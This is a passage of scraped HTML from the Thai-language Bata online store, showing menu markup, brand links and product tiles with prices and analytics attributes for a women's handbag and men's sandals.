    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="● กระเป๋าหนังสังเคราะห์ที่ช่วยให้คุณบรรจุของได้อย่างตามต้องการและปลอดภัย ● สายสะพายปรับความยาวได้ ออกแบบให้เลือกถือตามความต้องการ ● สีดำ เหมาะสำหรับทั้งวันทำงานและวันหยุดของคุณ ช่วยเสริมลุคให้ดูสง่างามยิ่งขึ้น  ขนาด W41 cmx H29.5 cmxD15cm 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="แดงอมน้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">ผู้หญิง Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้ชาย" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้ชาย</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="สินค้ามาใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้ามาใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" aria-label="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, 